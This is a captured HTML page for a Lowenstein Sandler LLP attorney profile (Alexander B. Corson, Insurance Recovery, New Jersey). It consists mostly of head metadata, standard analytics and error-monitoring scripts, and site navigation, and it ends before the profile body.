

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/people/attorneys/alexander-corson
body_size: 42185
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Alexander B. Corson, Associate - Insurance Recovery, New Jersey | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Alexander B. Corson, Associate - Insurance Recovery, New Jersey | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2026-01-20" />
        <meta class="swiftype" name="tags" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="pageid" data-type="string" content="12579" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17989" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Insurance Recovery" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7575" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="18499" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Alternative Dispute Resolution" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13674" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13846" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19742" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19752" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21822" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22249" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22589" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23195" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24703" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25135" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25256" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25500" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26182" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26244" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26334" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26496" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26602" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26640" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26819" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26882" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26937" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28338" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29219" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29451" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29937" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30177" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30242" />
            <meta class="swiftype" name="peopletitles" data-type="string" content="9462" />
            <meta class="swiftype" name="roleorder" data-type="string" content="11" />
            <meta class="swiftype" name="roleorderint" data-type="integer" content="11" />
            <meta class="swiftype" name="peoplelastname" data-type="string" content="Corson" />
            <meta class="swiftype" name="peoplefirstname" data-type="string" content="Alexander" />
            <meta class="swiftype" name="peoplefullname" data-type="string" content="Alexander B. Corson" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/people/attorneys/alexander-corson">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.list.css">
	<link rel="stylesheet" href="/css/low.sections.css">
	<link rel="stylesheet" href="/css/video.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
	<style>
		#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
			display: none;
		}

			#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
			}

		#stickyFilter-sticky-wrapper .search-filter {
			width: auto !important;
			max-width: 325px;
			top: 95px !important;
		}

		#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
			display: block !important;
		}

		@media (min-width: 1024px) and (max-width: 1289px) {
			#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 294px;
			}

			#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 294px;
			}
		}
	</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

	<input type="hidden" id="officeName" value="New Jersey" />
	<input type="hidden" id="officeAddress" value="One Lowenstein Drive" />
